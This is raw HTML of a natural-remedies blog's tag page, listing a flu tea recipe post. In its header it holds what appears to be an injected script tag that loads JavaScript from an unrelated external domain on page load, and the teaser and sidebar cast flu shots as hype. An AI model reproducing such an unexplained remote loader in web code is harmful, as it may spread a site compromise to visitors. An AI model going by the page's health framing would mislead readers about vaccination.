

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/tag/flu-tea/
body_size: 7979
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>flu tea | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; flu tea Tag Feed" href="https://modernalternativemama.com/tag/flu-tea/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/tags/6999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="archive tag tag-flu-tea tag-6999 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>
<div id="main" class="clearfix white"><!-- main -->
	<div id="main-content" class="main-content white" role="main">	
		<div id="hero-inner" class="section-sm">
			<div class="container">
				
				
				<div class="cover span-all">
			
										
										
					<h2 class="pagetitle">Posts Tagged with ‘flu tea’</h2>
					
										
										
					
					
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="span-eight  white equal-size">
						 
		
												
						<div class="clearfix span-all ad" style="height: 75px;"><span>AD</span></div>
						
			
			<article  class="equal-h span-six" style="float: left;">
								<div class="post-feed-img cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/influenza-300x262.png);">
								</div>
				<div class="  post-block">
					<h4><a href="https://modernalternativemama.com/recipe-collection-easy-flu-tea/">Recipe Collection: Easy Flu Tea</a></h24>
					<p>Written by Kate Tietje Are you as confused as me at all the hype about flu shots? Not too long &#8230;</p>
					<a class="button" role="button" href="https://modernalternativemama.com/recipe-collection-easy-flu-tea/">View</a>
				</div>
			</article>





			


			
						
		</div>
		<div class="span-four">
			<div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
		</div>
	</div>
</div>
			
</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
